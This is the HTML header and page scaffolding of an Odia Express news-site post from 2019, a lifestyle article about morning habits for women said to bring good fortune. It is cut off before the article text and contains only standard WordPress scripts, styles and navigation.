<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ &#8211; ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ.. Comments Feed" href="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/7656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=7656' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F08%2F04%2Fwomen-do-this-per-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F08%2F04%2Fwomen-do-this-per-day%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-7656 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 14, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/08/04/" itemprop="item"><span itemprop="name">4</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/" itemprop="item"><span itemprop="name">ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ &#8211; ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ..</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-7656" class="af-single-article post-7656 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ &#8211; ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ..</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="700" height="370" src="https://www.odiaexpress.in/wp-content/uploads/2019/08/mahila-subha-karen-ye-kaam-08.01.18-1.png" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/08/mahila-subha-karen-ye-kaam-08.01.18-1.png 700w, https://www.odiaexpress.in/wp-content/uploads/2019/08/mahila-subha-karen-ye-kaam-08.01.18-1-300x159.png 300w" sizes="(max-width: 700px) 100vw, 700px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
